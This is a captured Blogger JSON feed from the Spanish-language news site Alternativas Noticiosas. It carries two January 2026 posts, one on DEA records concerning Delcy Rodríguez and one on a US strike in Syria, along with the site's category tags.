\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; font-size: 21px; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6712154153894256410\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/numerosos-documentos-muestran-que-delcy.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6712154153894256410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6712154153894256410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/numerosos-documentos-muestran-que-delcy.html","title":"Numerosos documentos muestran que Delcy Rodríguez ha estado en la mira de la DEA durante años"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWGwvojm9CxIfgsaCQQUalWvvrrRU4j1OHOODJwpgFmNvsniVj_RcSZooymVqWkR-bDNVDu6QDyGikEmu_eKeegVrCF8sn0YHYxOs24z00ByOFFv8IDPsOzliQhwbj-WWpyMqsmrl0iB_A2jO-Ai6grjuMRcN7i1gQ2pmyle-ZsOK9iHOUSz3u6hPJM4vu\/s72-w640-h426-c\/696a68b54bcc5.image.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3613519485553633799"},"published":{"$t":"2026-01-17T23:25:00.004-04:00"},"updated":{"$t":"2026-01-17T23:25:52.919-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los Estados Unidos lanzan otro ataque en Siria y abate a Bilal Hasan al-Jasim  líder vinculado a emboscada del Estado Islámico"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZZ_eyRPKKGgsr57dd41tRWWUOuN19KKnyoHQx46Uo04kVXWLkrYsMEejjdAsufKQEEEW8HU1jliKzS_tFwcq7KYyOYFb5jmdhQMpkaoENeP25MTh4e6pHjQoXYWhDcZJrcNe1AyvPZ3ftHh6rFL8qT6ROfGXTN3dD9ejjtEhqD_N05vwbOnUgD3ivNmD\/s1024\/6945e92ee6152.image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZZ_eyRPKKGgsr57dd41tRWWUOuN19KKnyoHQx46Uo04kVXWLkrYsMEejjdAsufKQEEEW8HU1jliKzS_tFwcq7KYyOYFb5jmdhQMpkaoENeP25MTh4e6pHjQoXYWhDcZJrcNe1AyvPZ3ftHh6rFL8qT6ROfGXTN3dD9ejjtEhqD_N05vwbOnUgD3ivNmD\/w640-h426\/6945e92ee6152.image.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EWASHINGTON (17 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #444444;\"\u003EEstados Unidos lanzó una tercera ronda de ataques de represalia en Siria que resultó en la muerte de un líder afiliado a Al Qaeda, quien según funcionarios estaba directamente vinculado al miembro del Estado Islámico responsable de la emboscada del mes pasado que cobró la vida de dos soldados estadounidenses y a un intérprete civil estadounidense en el país.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-preview\" style=\"background-color: white; box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Comando Central de Estados Unidos anunció que el ataque del viernes en el noroeste de Siria mató a Bilal Hasan al-Jasim, quien afirman era \"un experimentado líder terrorista que planeó ataques y estaba directamente conectado\" al ataque del 13 de diciembre que mató al sargento Edgar Brian Torres-Tovar, al sargento William Nathaniel Howard y al intérprete civil Ayad Mansoor Sakat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 21px; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3613519485553633799\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-estados-unidos-lanzan-otro-ataque.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3613519485553633799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3613519485553633799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-estados-unidos-lanzan-otro-ataque.html","title":"Los Estados Unidos lanzan otro ataque en Siria y abate a Bilal Hasan al-Jasim  líder vinculado a emboscada del Estado Islámico"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZZ_eyRPKKGgsr57dd41tRWWUOuN19KKnyoHQx46Uo04kVXWLkrYsMEejjdAsufKQEEEW8HU1jliKzS_tFwcq7KYyOYFb5jmdhQMpkaoENeP25MTh4e6pHjQoXYWhDcZJrcNe1AyvPZ3ftHh6rFL8qT6ROfGXTN3dD9ejjtEhqD_N05vwbOnUgD3ivNmD\/s72-w640-h426-c\/6945e92ee6152.image.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/feeds/posts/default/-/internacionales?alt=json-in-script&max-results=100&callback=jQuery111004131683242295858_1768740396980&_=1768740396981
body_size: 178862
content:
// API callback
jQuery111004131683242295858_1768740396980({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520"},"updated":{"$t":"2026-01-18T08:23:50.252-04:00"},"category":[{"term":"principal"},{"term":"internacionales"},{"term":"otras noticias"},{"term":"economia"},{"term":"deportes"},{"term":"san cristobal"},{"term":"provinciales"},{"term":"diaspora"},{"term":"salud"},{"term":"pndncd"},{"term":"farandula"},{"term":"san cristóbal"},{"term":"fuerzas armadas"},{"term":"santiago"},{"term":"economía"},{"term":"económica"},{"term":"editorial"},{"term":"diáspora"},{"term":"farándula"},{"term":"+"},{"term":"un dia como hoy"},{"term":"++"},{"term":"san  cristóbal"},{"term":"san  cristobal"},{"term":"0"},{"term":"fuerzasarmadas"},{"term":"1"},{"term":"otras  noticias"},{"term":"+editorial"},{"term":"."},{"term":"san cristóbal provinciales"},{"term":"sancristóbal"},{"term":"+economía"},{"term":"otras deportes"},{"term":"20%"},{"term":"internacional"},{"term":"intermacionales"},{"term":"san cristóbal principal"},{"term":"pncd"},{"term":"economica"},{"term":". san cristóbal"},{"term":"otras nocticias"},{"term":"provimciales"},{"term":".principal"},{"term":".san cristóbal"},{"term":". principal"},{"term":"identifica"},{"term":"inter"},{"term":"principal."},{"term":".\n principal"},{"term":". provinciales"},{"term":"prinicipal"},{"term":"otras"},{"term":"juan"},{"term":"principa"},{"term":"APALZA"},{"term":"principal deportes"},{"term":"san"},{"term":"provincias"},{"term":"u"},{"term":"Princioal"},{"term":"deoortes"},{"term":". pndncd"},{"term":"Prncipal"},{"term":"econo"},{"term":"economia económica"},{"term":"otras noticioas"},{"term":"proviciales"},{"term":"HASTA"},{"term":"e"},{"term":"economa"},{"term":"sa"},{"term":". provinciales economia"},{"term":".pndncd"},{"term":"cogresistas"},{"term":"deporte"},{"term":"diàspora"},{"term":"económicas"},{"term":"i nternacionales"},{"term":"interacionales"},{"term":"internacional. pndncd"},{"term":"otra noticias"},{"term":"otras noticias provinciales"},{"term":"principal.deportes"},{"term":"principales"},{"term":"provnciales"},{"term":".\nprincipal"},{"term":".deportes"},{"term":"SALU"},{"term":"boxeo"},{"term":"bsan  cristóbal"},{"term":"cultura"},{"term":"diaspora."},{"term":"economía económica"},{"term":"economíaeconomiainternacionales"},{"term":"económica economia"},{"term":"económica economía"},{"term":"ecoomia"},{"term":"estadisca"},{"term":"farandua"},{"term":"fuerzas"},{"term":"intenacionales"},{"term":"internacionales economía"},{"term":"internacionales s"},{"term":"nacionales"},{"term":"noticias"},{"term":"notras noticias"},{"term":"otras noticiasn"},{"term":"princcipal"},{"term":"principal internacionales"},{"term":"principla"},{"term":"princjpal"},{"term":"provincial"},{"term":"san cristóbal ristóbal"},{"term":"san cristóbal san cristobal"},{"term":"san cristóbal san cristóbal"},{"term":"san cristóbalsalud"},{"term":"santaigo"},{"term":"JOSÉ"},{"term":"Principsl"},{"term":"a san cristóbal"},{"term":"aalud"},{"term":"aan cristobal"},{"term":"an  cristóbal"},{"term":"an cristobal"},{"term":"aotras noticias"},{"term":"beconómica"},{"term":"beditorial"},{"term":"binternacionales"},{"term":"botras noticias"},{"term":"bsan cristóbal"},{"term":"can cristobal"},{"term":"cristobal"},{"term":"dan cristóbal"},{"term":"de salud"},{"term":"deported"},{"term":"deportes internacionales"},{"term":"deportesn"},{"term":"depottes"},{"term":"dia"},{"term":"diapora"},{"term":"diaspo"},{"term":"diaspoa"},{"term":"dispsorab"},{"term":"diáQuince spora"},{"term":"diápora"},{"term":"diáspora diaspora"},{"term":"economia economía"},{"term":"economiva"},{"term":"economoa"},{"term":"economí"},{"term":"economía economía"},{"term":"economías"},{"term":"económica mía"},{"term":"económicas economia"},{"term":"económíca"},{"term":"ediitorial"},{"term":"editor"},{"term":"efitorial"},{"term":"estadide"},{"term":"f arandula"},{"term":"farandula salud"},{"term":"farándula farandula"},{"term":"farąndula"},{"term":"faándula"},{"term":"frandula"},{"term":"fueras armadas"},{"term":"fuerza armadas"},{"term":"fuerzas aradas"},{"term":"fuerzs armadas"},{"term":"iinternacionales"},{"term":"internacional."},{"term":"internacionaleds"},{"term":"internacionales diaspora"},{"term":"internacionales fuerzas armadas"},{"term":"internacionales otras noticias"},{"term":"internaciones"},{"term":"internacoionales"},{"term":"internaconales"},{"term":"lnternacionales"},{"term":"nternacionales"},{"term":"oras  noticias"},{"term":"otras noticias economía"},{"term":"otras noticias fuerzas armadas"},{"term":"otras noticias. economia"},{"term":"otras provincias"},{"term":"pndncd diaspora"},{"term":"pndncd provinciales"},{"term":"previnciales"},{"term":"princiopal"},{"term":"principal farandula"},{"term":"principal iinternacionales"},{"term":"principal santiago"},{"term":"principap"},{"term":"principoal"},{"term":"privinciales"},{"term":"provimcialws"},{"term":"provincia"},{"term":"provinciales otras noticias"},{"term":"provinciales salud"},{"term":"provincials"},{"term":"rincipal"},{"term":"s an cristóbal"},{"term":"s san cristóbal"},{"term":"salid"},{"term":"salud pública"},{"term":"sam cristóbal"},{"term":"san cristoba"},{"term":"san cristobal deportes"},{"term":"san cristobal economia"},{"term":"san cristobal."},{"term":"san cristóbal ristobal"},{"term":"san cristóbal salud"},{"term":"san cristóbal san  cristobal"},{"term":"san cristónal"},{"term":"santiago economia"},{"term":"ssan cristobal"},{"term":"sslud"},{"term":"ssntisgo"},{"term":"uerzas armadas"}],"title":{"type":"text","$t":"Alternativas Noticiosas"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/internacionales?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/search\/label\/internacionales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/internacionales\/-\/internacionales?alt=json-in-script\u0026start-index=101\u0026max-results=100"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25800"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6712154153894256410"},"published":{"$t":"2026-01-17T23:31:00.000-04:00"},"updated":{"$t":"2026-01-17T23:31:48.599-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Numerosos documentos muestran que Delcy Rodríguez ha estado en la mira de la DEA durante años"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWGwvojm9CxIfgsaCQQUalWvvrrRU4j1OHOODJwpgFmNvsniVj_RcSZooymVqWkR-bDNVDu6QDyGikEmu_eKeegVrCF8sn0YHYxOs24z00ByOFFv8IDPsOzliQhwbj-WWpyMqsmrl0iB_A2jO-Ai6grjuMRcN7i1gQ2pmyle-ZsOK9iHOUSz3u6hPJM4vu\/s990\/696a68b54bcc5.image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWGwvojm9CxIfgsaCQQUalWvvrrRU4j1OHOODJwpgFmNvsniVj_RcSZooymVqWkR-bDNVDu6QDyGikEmu_eKeegVrCF8sn0YHYxOs24z00ByOFFv8IDPsOzliQhwbj-WWpyMqsmrl0iB_A2jO-Ai6grjuMRcN7i1gQ2pmyle-ZsOK9iHOUSz3u6hPJM4vu\/w640-h426\/696a68b54bcc5.image.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"background-color: white; font-family: times; font-size: xx-large;\"\u003EWASHINGTON (17 Enero 2026).-\u0026nbsp;\u003Cspan style=\"color: #444444;\"\u003ECuando el presidente Donald Trump anunció la audaz captura de Nicolás Maduro para enfrentar cargos de narcotráfico en Estados Unidos, presentó a la vicepresidenta y antigua asistente del mandatario venezolano como la socia preferida de Estados Unidos para estabilizar Venezuela en medio de una plaga de drogas, corrupción y caos económico.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-preview\" style=\"background-color: white; box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELo que no se mencionó fue la nube de sospechas que rodeaba a Delcy Rodríguez antes de convertirse en la presidenta encargada de la atribulada nación a principios de este mes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe hecho, Rodríguez ha estado en el radar de la Administración de Control de Drogas de Estados Unidos (DEA, por sus siglas en inglés) durante años y en 2022 fue incluso etiquetada como un \"objetivo prioritario\", una designación que la DEA reserva para sospechosos que se cree tienen un \"impacto significativo\" en el tráfico de drogas, según registros obtenidos por The Associated Press y más de media docena de funcionarios actuales y anteriores de las fuerzas del orden de Estados Unidos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa DEA ha acumulado un archivo de inteligencia detallado sobre Rodríguez que data al menos de 2018, muestran los registros, catalogando a sus conocidos y las acusaciones que van desde el narcotráfico hasta el contrabando de oro. Un informante confidencial dijo a la DEA a principios de 2021 que Rodríguez estaba utilizando hoteles en el resort caribeño de Isla Margarita \"como fachada para lavar dinero\", según los registros. Tan recientemente como el año pasado, la actual presidenta encargada de Venezuela fue vinculada al presunto intermediario de Maduro, Alex Saab, a quien las autoridades estadounidenses arrestaron en 2020 por cargos de lavado de dinero.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl gobierno de Estados Unidos nunca ha acusado públicamente a Rodríguez de ningún delito. Notablemente, para el círculo íntimo de Maduro, ella no está entre los más de una docena de funcionarios venezolanos actuales acusados de narcotráfico junto al presidente derrocado.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl nombre de Rodríguez ha surgido en casi una docena de investigaciones de la DEA, varias de las cuales siguen en curso, involucrando a agentes en oficinas de campo desde Paraguay y Ecuador hasta Phoenix y Nueva York, según supo la AP, que no pudo determinar el enfoque específico de cada investigación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETres agentes actuales y anteriores de la DEA que revisaron los registros a petición de la AP dijeron que indican un interés intenso en Rodríguez durante gran parte de su mandato como vicepresidenta, que comenzó en 2018. No estaban autorizados a discutir las investigaciones de la DEA y hablaron bajo condición de anonimato.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; font-size: 21px; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6712154153894256410\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/numerosos-documentos-muestran-que-delcy.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6712154153894256410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6712154153894256410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/numerosos-documentos-muestran-que-delcy.html","title":"Numerosos documentos muestran que Delcy Rodríguez ha estado en la mira de la DEA durante años"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWGwvojm9CxIfgsaCQQUalWvvrrRU4j1OHOODJwpgFmNvsniVj_RcSZooymVqWkR-bDNVDu6QDyGikEmu_eKeegVrCF8sn0YHYxOs24z00ByOFFv8IDPsOzliQhwbj-WWpyMqsmrl0iB_A2jO-Ai6grjuMRcN7i1gQ2pmyle-ZsOK9iHOUSz3u6hPJM4vu\/s72-w640-h426-c\/696a68b54bcc5.image.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3613519485553633799"},"published":{"$t":"2026-01-17T23:25:00.004-04:00"},"updated":{"$t":"2026-01-17T23:25:52.919-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los Estados Unidos lanzan otro ataque en Siria y abate a Bilal Hasan al-Jasim  líder vinculado a emboscada del Estado Islámico"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZZ_eyRPKKGgsr57dd41tRWWUOuN19KKnyoHQx46Uo04kVXWLkrYsMEejjdAsufKQEEEW8HU1jliKzS_tFwcq7KYyOYFb5jmdhQMpkaoENeP25MTh4e6pHjQoXYWhDcZJrcNe1AyvPZ3ftHh6rFL8qT6ROfGXTN3dD9ejjtEhqD_N05vwbOnUgD3ivNmD\/s1024\/6945e92ee6152.image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZZ_eyRPKKGgsr57dd41tRWWUOuN19KKnyoHQx46Uo04kVXWLkrYsMEejjdAsufKQEEEW8HU1jliKzS_tFwcq7KYyOYFb5jmdhQMpkaoENeP25MTh4e6pHjQoXYWhDcZJrcNe1AyvPZ3ftHh6rFL8qT6ROfGXTN3dD9ejjtEhqD_N05vwbOnUgD3ivNmD\/w640-h426\/6945e92ee6152.image.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EWASHINGTON (17 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #444444;\"\u003EEstados Unidos lanzó una tercera ronda de ataques de represalia en Siria que resultó en la muerte de un líder afiliado a Al Qaeda, quien según funcionarios estaba directamente vinculado al miembro del Estado Islámico responsable de la emboscada del mes pasado que cobró la vida de dos soldados estadounidenses y a un intérprete civil estadounidense en el país.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-preview\" style=\"background-color: white; box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Comando Central de Estados Unidos anunció que el ataque del viernes en el noroeste de Siria mató a Bilal Hasan al-Jasim, quien afirman era \"un experimentado líder terrorista que planeó ataques y estaba directamente conectado\" al ataque del 13 de diciembre que mató al sargento Edgar Brian Torres-Tovar, al sargento William Nathaniel Howard y al intérprete civil Ayad Mansoor Sakat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 21px; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3613519485553633799\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-estados-unidos-lanzan-otro-ataque.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3613519485553633799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3613519485553633799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-estados-unidos-lanzan-otro-ataque.html","title":"Los Estados Unidos lanzan otro ataque en Siria y abate a Bilal Hasan al-Jasim  líder vinculado a emboscada del Estado Islámico"}],"author":[{"name":{"$t":"Alternativas 